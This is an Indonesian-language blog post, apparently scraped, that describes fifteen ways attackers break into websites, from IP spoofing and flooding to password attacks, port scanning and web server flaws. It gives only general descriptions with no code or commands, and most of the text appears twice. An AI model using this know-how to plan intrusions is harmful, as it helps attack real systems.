Utility ini juga menyediakan keterangan yang sangat baik tentang aktivitas user didalam sistem, berapa lama user berada dalam sistem dan seberapa jauh user merawat sistem. Informasi yang dihasilkan dari finger ini dapat meminimalisasi usaha kracker dalam menembus sebuah sistem. Keterangan pribadi tentang user yang dimunculkan oleh finger daemon ini sudah cukup bagi seorang atacker untuk melakukan social engineering dengan menggunakan social skillnya untuk memanfaatkan user agar "memberitahu" password dan kode akses terhadap system.

4. Flooding & Broadcasting

Seorang attacker bisa mengurangi kecepatan network dan host-host yang berada di dalamnya secara significant dengan cara terus melakukan request/ permintaan terhadap suatu informasi dari sever yang bisa menangani serangan classic Denial Of Service (DoS), mengirim request ke satu port secara berlebihan dinamakan flooding, kadang hal ini juga disebut spraying. Tujuan dari kedua serangan ini adalah sama yaitu membuat network resource yang Menyediakan informasi menjadi lemah dan akhirnya menyerah.

Serangan dengan cara Flooding bergantung kepada dua faktor yaitu: ukuran dan/atau volume (size and/or volume). Seorang attacker dapat menyebabkan Denial Of Service dengan cara melempar file berkapasitas besar atau volume yang besar dari paket yang kecil kepada sebuah system. Dalam keadaan seperti itu network server akan menghadapi kemacetan: terlalu banyak informasi yang diminta dan tidak cukup power untuk mendorong data agar berjalan. Pada dasarnya paket yang besar membutuhkan kapasitas proses yang besar pula, tetapi secara tidak normal paket yang kecil dan sama dalam volume yang besar akan menghabiskan resource secara percuma, dan mengakibatkan kemacetan

5. Fragmented Packet Attacks

Data-data internet yang di transmisikan melalui TCP/IP bisa dibagi lagi ke dalam paket-paket yang hanya mengandung paket pertama yang isinya berupa informasi bagian utama (header/ kepala) dari TCP. Beberapa firewall akan mengizinkan untuk memproses bagian dari paket-paket yang tidak mengandung informasi alamat asal pada paket pertamanya, hal ini akan mengakibatkan beberapa type system menjadi crash. Contohnya, server NT akan menjadi crash jika paket-paket yang dipecah (fragmented packet) cukup untuk menulis ulang informasi paket pertama dari suatu protokol

6. E-mail Exploits

Peng-exploitasian e-mail terjadi dalam lima bentuk yaitu: mail floods, manipulasi perintah (command manipulation), serangan tingkat transportasi(transport level attack), memasukkan berbagai macam kode (malicious code inserting) dan social engineering(memanfaatkan sosialisasi secara fisik). Penyerangan email bisa membuat system menjadi crash, membuka dan menulis ulang bahkan mengeksekusi file-file aplikasi atau juga membuat akses ke fungsi fungsi perintah (command function)

7. DNS and BIND Vulnerabilities

Berita baru-baru ini tentang kerawanan (vulnerabilities) tentang aplikasi Barkeley Internet Name Domain (BIND) dalam berbagai versi mengilustrasikan kerapuhan dari Domain Name System (DNS), yaitu krisis yang diarahkan pada operasi dasar dari Internet (basic internet operation)

8. Password Attacks

Password merupakan sesuatu yang umum jika kita bicara tentang kemanan. Kadang seorang user tidak perduli dengan nomor pin yang mereka miliki, seperti bertransaksi online di warnet, bahkan bertransaksi online dirumah pun sangat berbahaya jika tidak dilengkapi dengan software security seperti SSL dan PGP. Password adalah salah satu prosedur kemanan yang sangat sulit untuk diserang, seorang attacker mungkin saja mempunyai banyak tools (secara teknik maupun dalam kehidupan sosial) hanya untuk membuka sesuatu yang dilindungi oleh password.

Ketika seorang attacker berhasil mendapatkan password yang dimiliki oleh seorang user, maka ia akan mempunyai kekuasaan yang sama dengan user tersebut. Melatih karyawan/ user agar tetap waspada dalam menjaga passwordnya dari social engineering setidaknya dapat meminimalisir risiko, selain berjaga-jaga dari praktek social enginering organisasi pun harus mewaspadai hal ini dengan cara teknikal. Kebanyakan serangan yang dilakukan terhadap password adalah menebak (guessing), brute force, cracking dan sniffing

9.Proxy Server Attacks

Salah satu fungsi Proxy server adalah untuk mempercepat waktu response dengan cara menyatukan proses dari beberapa host dalam suatu trusted network

10. Remote Command Processing Attacks

Trusted Relationship antara dua atau lebih host Menyediakan fasilitas pertukaran informasi dan resource sharing. Sama halnya dengan proxy server, trusted relationship memberikan kepada semua anggota network kekuasaan akses yang sama di satu dan lain system (dalam network).

Attacker akan menyerang server yang merupakan anggota dari trusted system. Sama seperti kerawanan pada proxy server, ketika akses diterima, seorang attacker akan mempunyai kemampuan mengeksekusi perintah dan mengkases data yang tersedia bagi user lainnya

11. Remote File System Attack

Protokol-protokol untuk tranportasi data (tulang punggung dari internet) adalah tingkat TCP (TCP Level) yang mempunyai kemampuan dengan mekanisme untuk baca/tulis (read/write) Antara network dan host. Attacker bisa dengan mudah mendapatkan jejak informasi dari mekanisme ini untuk mendapatkan akses ke direktori file

12. Selective Program Insertions

Selective Program Insertions adalah serangan yang dilakukan ketika attacker menaruh program-program penghancur, seperti virus, worm dan trojan (mungkin istilah ini sudah anda kenal dengan baik ?) pada system sasaran. Program-program penghancur ini sering juga disebut malware. Program-program ini mempunyai kemampuan untuk merusak system, pemusnahan file, pencurian password sampai dengan membuka backdoor

13. Port Scanning

Melalui port scanning seorang attacker bisa melihat fungsi dan cara bertahan sebuah system dari berbagai macam port. Seorang atacker bisa mendapatkan akses kedalam sistem melalui port yang tidak dilindungi. Sebaia contoh, scaning bisa digunakan untuk menentukan dimana default SNMP string di buka untuk publik, yang artinya informasi bisa di extract untuk digunakan dalam remote command attack

14.TCP/IP Sequence Stealing, Passive Port Listening and Packet

Interception TCP/IP Sequence Stealing, Passive Port Listening dan Packet Interception berjalan untuk mengumpulkan informasi yang sensitif untuk mengkases network. Tidak seperti serangan aktif maupun brute-force, serangan yang menggunakan metoda ini mempunyai lebih banyak kualitas stealth-like

15. HTTPD Attacks

Kerawanan yang terdapat dalam HTTPD ataupun webserver ada lima macam: buffer overflows, httpd bypasses, cross scripting, web code vulnerabilities, dan URL floods.

wordpress website hacked by hackers 01 Inilah Cara Yang Dipakai Hacker Untuk Membobol Website

1. IP Spoofing

2. FTP Attack

3. Unix Finger Exploits

4. Flooding & Broadcasting

5. Fragmented Packet Attacks

6. E-mail Exploits

7. DNS and BIND Vulnerabilities

8. Password Attacks

9.Proxy Server Attacks

10. Remote Command Processing Attacks

11. Remote File System Attack

12. Selective Program Insertions

13. Port Scanning

14.TCP/IP Sequence Stealing, Passive Port Listening and Packet

15. HTTPD Attacks

1. IP Spoofing

IP Spoofing juga dikenal sebagai Source Address Spoofing, yaitu pemalsuan alamat IP attacker sehingga sasaran menganggap alamat IP attacker adalah alamat IP dari host di dalam network bukan dari luar network. Misalkan attacker mempunyai IP address type A 66.25.xx.xx ketika attacker melakukan serangan jenis ini maka Network yang diserang akan menganggap IP attacker adalah bagian dari Networknya misal 192.xx.xx.xx yaitu IP type C.

IP Spoofing terjadi ketika seorang attacker "mengakali" packet routing untuk mengubah arah dari data atau transmisi ke tujuan yang berbeda. Packet untuk routing biasanya di transmisikan secara transparan dan jelas sehingga membuat attacker dengan mudah untuk memodifikasi asal data ataupun tujuan dari data. Teknik ini bukan hanya dipakai oleh attacker tetapi juga dipakai oleh para security profesional untuk men tracing identitas dari para attacker

2. FTP Attack

Salah satu serangan yang dilakukan terhadap File Transfer Protocol adalah serangan buffer overflow yang diakibatkan oleh malformed command. tujuan menyerang FTP server ini rata-rata adalah untuk mendapatkan command shell ataupun untuk melakukan Denial Of Service. Serangan Denial Of Service akhirnya dapat menyebabkan seorang user atau attacker untuk mengambil resource didalam network tanpa adanya autorisasi, sedangkan command shell dapat membuat seorang attacker mendapatkan akses ke sistem server dan file-file data yang akhirnya seorang attacker bisa membuat anonymous root-acces yang mempunyai hak penuh terhadap system bahkan network yang diserang

3. Unix Finger Exploits

Pada masa awal internet, Unix OS finger utility digunakan secara efisien untuk men sharing informasi diantara pengguna. Karena permintaan informasi terhadap informasi finger ini tidak menyalahkan peraturan, kebanyakan system Administrator meninggalkan utility ini (finger) dengan keamanan yang sangat minim, bahkan tanpa kemanan sama sekali. Bagi seorang attacker utility ini sangat berharga untuk melakukan informasi tentang footprinting, termasuk nama login dan informasi contact.

Utility ini juga menyediakan keterangan yang sangat baik tentang aktivitas user didalam sistem, berapa lama user berada dalam sistem dan seberapa jauh user merawat sistem. Informasi yang dihasilkan dari finger ini dapat meminimalisasi usaha kracker dalam menembus sebuah sistem. Keterangan pribadi tentang user yang dimunculkan oleh finger daemon ini sudah cukup bagi seorang atacker untuk melakukan social engineering dengan menggunakan social skillnya untuk memanfaatkan user agar "memberitahu" password dan kode akses terhadap system.

4. Flooding & Broadcasting

Seorang attacker bisa mengurangi kecepatan network dan host-host yang berada di dalamnya secara significant dengan cara terus melakukan request/ permintaan terhadap suatu informasi dari sever yang bisa menangani serangan classic Denial Of Service (DoS), mengirim request ke satu port secara berlebihan dinamakan flooding, kadang hal ini juga disebut spraying. Tujuan dari kedua serangan ini adalah sama yaitu membuat network resource yang Menyediakan informasi menjadi lemah dan akhirnya menyerah.

Serangan dengan cara Flooding bergantung kepada dua faktor yaitu: ukuran dan/atau volume (size and/or volume). Seorang attacker dapat menyebabkan Denial Of Service dengan cara melempar file berkapasitas besar atau volume yang besar dari paket yang kecil kepada sebuah system. Dalam keadaan seperti itu network server akan menghadapi kemacetan: terlalu banyak informasi yang diminta dan tidak cukup power untuk mendorong data agar berjalan. Pada dasarnya paket yang besar membutuhkan kapasitas proses yang besar pula, tetapi secara tidak normal paket yang kecil dan sama dalam volume yang besar akan menghabiskan resource secara percuma, dan mengakibatkan kemacetan

5. Fragmented Packet Attacks

Data-data internet yang di transmisikan melalui TCP/IP bisa dibagi lagi ke dalam paket-paket yang hanya mengandung paket pertama yang isinya berupa informasi bagian utama (header/ kepala) dari TCP. Beberapa firewall akan mengizinkan untuk memproses bagian dari paket-paket yang tidak mengandung informasi alamat asal pada paket pertamanya, hal ini akan mengakibatkan beberapa type system menjadi crash. Contohnya, server NT akan menjadi crash jika paket-paket yang dipecah (fragmented packet) cukup untuk menulis ulang informasi paket pertama dari suatu protokol

6. E-mail Exploits

Peng-exploitasian e-mail terjadi dalam lima bentuk yaitu: mail floods, manipulasi perintah (command manipulation), serangan tingkat transportasi(transport level attack), memasukkan berbagai macam kode (malicious code inserting) dan social engineering(memanfaatkan sosialisasi secara fisik). Penyerangan email bisa membuat system menjadi crash, membuka dan menulis ulang bahkan mengeksekusi file-file aplikasi atau juga membuat akses ke fungsi fungsi perintah (command function)

7. DNS and BIND Vulnerabilities

Berita baru-baru ini tentang kerawanan (vulnerabilities) tentang aplikasi Barkeley Internet Name Domain (BIND) dalam berbagai versi mengilustrasikan kerapuhan dari Domain Name System (DNS), yaitu krisis yang diarahkan pada operasi dasar dari Internet (basic internet operation)

8. Password Attacks

Password merupakan sesuatu yang umum jika kita bicara tentang kemanan. Kadang seorang user tidak perduli dengan nomor pin yang mereka miliki, seperti bertransaksi online di warnet, bahkan bertransaksi online dirumah pun sangat berbahaya jika tidak dilengkapi dengan software security seperti SSL dan PGP. Password adalah salah satu prosedur kemanan yang sangat sulit untuk diserang, seorang attacker mungkin saja mempunyai banyak tools (secara teknik maupun dalam kehidupan sosial) hanya untuk membuka sesuatu yang dilindungi oleh password.

Ketika seorang attacker berhasil mendapatkan password yang dimiliki oleh seorang user, maka ia akan mempunyai kekuasaan yang sama dengan user tersebut. Melatih karyawan/ user agar tetap waspada dalam menjaga passwordnya dari social engineering setidaknya dapat meminimalisir risiko, selain berjaga-jaga dari praktek social enginering organisasi pun harus mewaspadai hal ini dengan cara teknikal. Kebanyakan serangan yang dilakukan terhadap password adalah menebak (guessing), brute force, cracking dan sniffing

9.Proxy Server Attacks

Salah satu fungsi Proxy server adalah untuk mempercepat waktu response dengan cara menyatukan proses dari beberapa host dalam suatu trusted network

10. Remote Command Processing Attacks

Trusted Relationship antara dua atau lebih host Menyediakan fasilitas pertukaran informasi dan resource sharing. Sama halnya dengan proxy server, trusted relationship memberikan kepada semua anggota network kekuasaan akses yang sama di satu dan lain system (dalam network).

Attacker akan menyerang server yang merupakan anggota dari trusted system. Sama seperti kerawanan pada proxy server, ketika akses diterima, seorang attacker akan mempunyai kemampuan mengeksekusi perintah dan mengkases data yang tersedia bagi user lainnya

11. Remote File System Attack

Protokol-protokol untuk tranportasi data (tulang punggung dari internet) adalah tingkat TCP (TCP Level) yang mempunyai kemampuan dengan mekanisme untuk baca/tulis (read/write) Antara network dan host. Attacker bisa dengan mudah mendapatkan jejak informasi dari mekanisme ini untuk mendapatkan akses ke direktori file

12. Selective Program Insertions

Selective Program Insertions adalah serangan yang dilakukan ketika attacker menaruh program-program penghancur, seperti virus, worm dan trojan (mungkin istilah ini sudah anda kenal dengan baik ?) pada system sasaran. Program-program penghancur ini sering juga disebut malware. Program-program ini mempunyai kemampuan untuk merusak system, pemusnahan file, pencurian password sampai dengan membuka backdoor

13. Port Scanning

Melalui port scanning seorang attacker bisa melihat fungsi dan cara bertahan sebuah system dari berbagai macam port. Seorang atacker bisa mendapatkan akses kedalam sistem melalui port yang tidak dilindungi. Sebaia contoh, scaning bisa digunakan untuk menentukan dimana default SNMP string di buka untuk publik, yang artinya informasi bisa di extract untuk digunakan dalam remote command attack

14.TCP/IP Sequence Stealing, Passive Port Listening and Packet

Interception TCP/IP Sequence Stealing, Passive Port Listening dan Packet Interception berjalan untuk mengumpulkan informasi yang sensitif untuk mengkases network. Tidak seperti serangan aktif maupun brute-force, serangan yang menggunakan metoda ini mempunyai lebih banyak kualitas stealth-like

15. HTTPD Attacks

Kerawanan yang terdapat dalam HTTPD ataupun webserver ada lima macam: buffer overflows, httpd bypasses, cross scripting, web code vulnerabilities, dan URL floods.

Langganan:

Postingan (Atom)